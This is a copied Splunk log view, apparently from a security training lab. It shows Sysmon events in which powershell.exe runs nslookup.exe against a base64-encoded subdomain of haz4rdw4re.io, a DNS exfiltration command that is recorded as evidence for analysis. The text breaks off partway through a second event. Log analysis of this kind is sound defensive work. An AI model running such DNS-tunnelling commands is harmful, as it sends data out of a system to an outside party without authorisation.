 Events (10) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 second per column
List Format 50 Per Page
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a datasource 1
a event.action 1
# event.code 1
a host.name 1
a index 1
# linecount 1
a process.command_line 10
a process.name 1
a process.parent.name 1
# process.parent.pid 1
# process.pid 10
9/18/25
12:52:09.069 PM
{ [-]
datasource: sysmon
event.action: Process Create (rule: ProcessCreate)
event.code: 1
host.name: win-3450
process.command_line: "C:\Windows\system32\nslookup.exe" VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io
process.name: nslookup.exe
process.parent.name: powershell.exe
process.parent.pid: 3728
process.pid: 3700
process.working_directory: C:\Users\michael.ascot\downloads\
timestamp: 09/18/2025 13:52:09.069
}
Show as raw text
host = 10.10.239.181:8989 source = eventcollector sourcetype = _json
9/18/25
12:52:09.069 PM
{ [-]
datasource: sysmon